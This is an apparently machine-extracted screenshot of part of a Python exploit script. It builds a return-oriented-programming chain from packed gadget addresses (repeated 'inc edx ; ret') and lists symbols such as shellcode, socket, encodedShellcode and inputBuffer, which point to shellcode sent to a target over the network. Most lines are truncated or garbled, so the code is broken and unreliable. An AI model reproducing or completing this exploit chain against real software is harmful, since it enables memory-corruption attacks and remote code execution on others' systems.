 79 rop += pack('<L', 0x100bb1f4) # inc edx ; ret ;
80
81 # l
82 rop
83 rop
84 rop
85 rop t ;
86 rop esp ; inc
87 rop esi ; retn
88 rop
89 rop ;
90 rop
91 rop et ;
92
93 # R
94 pos =
95
96 # nSize
97 rop += pack('<L', 0x100bb1f4) # inc edx ; ret ;
98 rop += pack('<L', 0x100bb1f4) # inc edx ; ret ;
b
pack
bytearray
shellcode
socket
encodedShellcode
sys
inputBuffer
s __ __magic__
s if If Condition
s try Try/Except/Else/Finally